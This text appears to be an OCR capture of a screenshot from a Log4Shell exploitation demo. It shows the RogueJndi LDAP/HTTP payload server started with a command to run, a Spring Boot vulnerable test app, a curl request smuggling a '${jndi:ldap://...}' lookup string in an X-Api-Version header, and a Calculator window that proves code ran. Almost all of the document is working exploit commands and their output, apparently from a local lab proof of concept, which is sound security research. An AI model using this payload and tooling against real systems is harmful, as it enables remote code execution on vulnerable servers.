 Command Prompt - java -jar target/RogueJndi-1.1.jar --command "calc.exe"
D:\VisualHack\rogue-jndi>java -jar target/RogueJndi-1.1.jar --command "calc.exe"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.222.2:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://192.168.222.2:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://192.168.222.2:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://192.168.222.2:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://192.168.222.2:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://192.168.222.2:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://192.168.222.2:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://192.168.222.2:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Select Command Prompt - gradlew bootRun
Spring
:: Spring Boot :: (v2.6.1)
2021-12-29 18:59:47.688 INFO 45504 --- [ main] f.c.l.v.VulnerableAppAp
AppApplication using Java 13.0.2 on godlike with PID 45504 (D:\VisualHack\log4she
es\java\main started by aLLy in D:\VisualHack\log4shell\log4shell-vulnerable-app)
2021-12-29 18:59:47.702 INFO 45504 --- [ main] f.c.l.v.VulnerableAppAp
et, falling back to default profiles: default
2021-12-29 18:59:50.072 INFO 45504 --- [ main] o.s.b.w.e.t.TomcatWebSe
with port(s): 8080 (http)
2021-12-29 18:59:50.097 INFO 45504 --- [ main] o.a.c.c.StandardService
omcat]
2021-12-29 18:59:50.098 INFO 45504 --- [ main] o.a.c.c.StandardEngine
gine: [Apache Tomcat/9.0.55]
2021-12-29 18:59:50.201 INFO 45504 --- [ main] o.a.c.c.C.[.[.[/]
embedded WebApplicationContext
2021-12-29 18:59:50.201 INFO 45504 --- [ main] w.s.c.ServletWebServerA
Context: initialization completed in 2438 ms
2021-12-29 18:59:51.692 INFO 45504 --- [ main] o.s.b.w.e.t.TomcatWebSe
ort(s): 8080 (http) with context path ''
2021-12-29 18:59:51.705 INFO 45504 --- [ main] f.c.l.v.VulnerableAppAp
ppApplication in 4.839 seconds (JVM running for 5.758)
<==========---> 80% EXECUTING [10s]
> :bootRun
Calculator
Standard
0
MC MR M+ M- MS
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
MINGW64:/c/Users/aLLy
aLLy ~
$ curl -H 'X-Api-Version: ${jndi:ldap://127.0.0.1:1389/o=tomcat}' http://127.0.0.1:8080/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 13 100 13 0 0 20 0 --:--:-- --:--:-- --:--:-- 20Hello, world!